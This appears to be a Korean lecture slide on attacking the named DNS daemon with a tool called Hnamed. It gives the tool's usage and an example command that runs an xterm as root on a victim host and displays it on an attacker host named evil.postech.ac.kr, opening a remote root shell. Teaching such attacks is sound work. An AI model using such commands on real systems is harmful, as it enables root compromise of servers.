 named를 이용한 공격(6)

– Hnamed

• 사용법 : Hnamed <목표 호스트> <쉘 명령어>

– 목표 호스트에서 임의의 쉘 명령어를 root권한으로 실행시킬 수 있음

– 예) Hnamed victim.postech.ac.kr /usr/X11R6/bin/xterm -display evil.postech.ac.kr:0.0

– 한 번 실행하면 named가 crash되기 때문에 두 번 사용할 수 없음.